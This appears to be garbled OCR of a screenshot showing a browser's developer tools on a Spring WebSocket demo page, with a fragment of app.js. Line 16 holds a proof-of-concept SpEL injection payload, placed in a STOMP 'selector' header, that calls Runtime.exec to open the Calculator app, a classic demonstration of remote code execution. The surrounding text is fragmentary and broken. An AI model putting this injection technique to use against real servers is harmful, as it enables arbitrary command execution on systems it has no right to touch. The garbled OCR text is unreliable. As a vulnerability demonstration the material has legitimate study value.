 localhost:8080
WebSocket connection: Connect Di our name? 123 Send
Greetings
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
ments Console Audits Network Layers Sources Memory AdBlock
stem » app.js ×
:8080
s
11 }
12 $("#greetings").html("");
13 }
14
15 function connect() {
16 var header = {"selector":"T(java.lang.Runtime).getRuntime().exec('open /Applications/Calculator.app')"}
17 var socket = new SockJS('/gs-guide-websocket');